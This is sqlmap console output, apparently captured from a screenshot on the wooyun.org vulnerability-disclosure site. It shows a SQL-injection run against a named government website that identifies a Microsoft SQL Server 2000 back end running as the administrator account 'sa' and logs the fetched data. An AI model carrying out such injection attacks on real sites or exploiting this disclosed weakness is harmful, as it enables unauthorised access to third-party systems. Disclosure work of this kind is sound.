 sqlmap
[09:13:20] [WARNING] the back-end DBMS is not PostgreSQL
[09:13:20] [INFO] testing Microsoft SQL Server
[09:13:20] [INFO] confirming Microsoft SQL Server
[09:13:21] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[09:13:21] [INFO] fetching current user
[09:13:22] [INFO] retrieved: sa
current user:    'sa'
[09:13:22] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 41 times
[09:13:22] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hljts.gov.cn'
[*] shutting down at: 09:13:22
C:\Python27\sqlmap>
www.wooyun.org